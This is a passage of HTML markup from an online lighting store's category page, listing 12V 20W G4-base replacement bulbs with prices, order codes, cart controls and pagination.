                        data-cart-update
                        data-cart-itemid="6131297"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Narva 55917 Replacement LED Light Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6131297" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6131297" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6131297">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6131297">
                  <input type="checkbox" name="products[]" value="6131297" id="compare-6131297" data-compare-id="6131297">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6163899"
    class="card custom-add-to-cart
    "
    data-test="card-6163899"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/shimadzu-spd-m20a-tungsten-lamp.html"
           class="card-figure__link"
           aria-label="SHIMADZU SPD-M20A Tungsten Lamp Replacement 12V 20W, $27.29

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1" alt="SPD-M20A TUNGSTEN LAMP" title="SPD-M20A TUNGSTEN LAMP" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6163899/46959/_G4_T3_Clear__38151.1766483850.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="SHIMADZU SPD-M20A Tungsten Lamp Replacement 12V 20W, $27.29

"
"
               href="https://www.interlightus.com/products/shimadzu-spd-m20a-tungsten-lamp.html"
               
            >
                    Replacement Light Bulb for SHIMADZU SPD-M20A - 12V 20W G4 Base - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WX-6D6D-2</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/shimadzu-spd-m20a-tungsten-lamp.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$27.29 ea</span><span class="subline">Sold by the unit for $27.29</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6163899"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of SHIMADZU SPD-M20A Tungsten Lamp Replacement 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6163899"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6163899"
                   data-action="manualQtyChange"
                   aria-label="SHIMADZU SPD-M20A Tungsten Lamp Replacement 12V 20W"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6163899"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of SHIMADZU SPD-M20A Tungsten Lamp Replacement 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6163899" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6163899" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6163899">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6163899">
                  <input type="checkbox" name="products[]" value="6163899" id="compare-6163899" data-compare-id="6163899">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8458319"
    class="card custom-add-to-cart
    "
    data-test="card-8458319"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/damar-1829a.html"
           class="card-figure__link"
           aria-label="DAMAR 1829A, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1" alt="1829A" title="1829A" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8458319/2158328/_G4_T3_Clear__69007.1752316739.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="DAMAR 1829A, $28.73

"
"
               href="https://www.interlightus.com/products/damar-1829a.html"
               
            >
                    Replacement for 1829A (for DAMAR) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-12H9-7</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/damar-1829a.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458319"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of DAMAR 1829A</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8458319"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8458319"
                   data-action="manualQtyChange"
                   aria-label="DAMAR 1829A"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458319"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of DAMAR 1829A</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8458319" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8458319" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8458319">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8458319">
                  <input type="checkbox" name="products[]" value="8458319" id="compare-8458319" data-compare-id="8458319">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8458015"
    class="card custom-add-to-cart
    "
    data-test="card-8458015"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/halco-107010.html"
           class="card-figure__link"
           aria-label="HALCO 107010, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1" alt="107010" title="107010" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8458015/2158024/_G4_T3_Clear__84161.1752314342.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="HALCO 107010, $28.73

"
"
               href="https://www.interlightus.com/products/halco-107010.html"
               
            >
                    Replacement for 107010 (for HALCO) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-23XX-3</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/halco-107010.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458015"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of HALCO 107010</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8458015"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8458015"
                   data-action="manualQtyChange"
                   aria-label="HALCO 107010"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458015"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of HALCO 107010</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8458015" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8458015" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8458015">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8458015">
                  <input type="checkbox" name="products[]" value="8458015" id="compare-8458015" data-compare-id="8458015">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8457626"
    class="card custom-add-to-cart
    "
    data-test="card-8457626"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/jasco-5330-0099.html"
           class="card-figure__link"
           aria-label="JASCO 5330-0099, $33.98

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1" alt="5330-0099" title="5330-0099" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8457626/2157635/_G4_T3_Clear__44973.1737755596.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="JASCO 5330-0099, $33.98

"
"
               href="https://www.interlightus.com/products/jasco-5330-0099.html"
               
            >
                    Replacement for 5330-0099 (for JASCO) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-EHL6-5</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/jasco-5330-0099.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$33.98 ea</span><span class="subline">Sold by the unit for $33.98</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457626"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of JASCO 5330-0099</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8457626"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8457626"
                   data-action="manualQtyChange"
                   aria-label="JASCO 5330-0099"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457626"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of JASCO 5330-0099</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8457626" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8457626" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8457626">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8457626">
                  <input type="checkbox" name="products[]" value="8457626" id="compare-8457626" data-compare-id="8457626">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item desktop pagination-item--current">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item desktop ">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item desktop ">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item desktop ">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item desktop ">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item desktop ">
                <a class="pagination-link"
                   href="/categories/led/base-type/gz4-gu4.html?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

        <li class="pagination-item pagination-item-mobile" style="display:none">
           <div class="mobile-page">
                  1
                                                                                                 <span class="mobile-pages-count" ><span>/ </span></span>
           </div>
         </li>


            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.interlightus.com/categories/led/base-type/gz4-gu4.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-pag-right-arrow"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                        <div data-content-region="category_below_content"></div>
                    </div>
            </div>
        
        </div> 
    
    </div>
</div>




    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <!-- <span aria-hidden="true">&#215;</span> -->
    <i class="icon"><svg><use xlink:href="#icon-close" /></svg></i>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <div class="guarantee-section footer-guarantee-section">
    <div class="container">
        <div data-content-region="footer_guarantee_section--global"><div data-layout-id="c5922bed-6714-4e0e-8e03-fdbbdb5c6ed5">       <div data-sub-layout-container="502b3aa5-aee0-4859-81c0-0cbd0c669359" data-layout-name="Layout">
    <style data-container-styling="502b3aa5-aee0-4859-81c0-0cbd0c669359">
        [data-sub-layout-container="502b3aa5-aee0-4859-81c0-0cbd0c669359"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
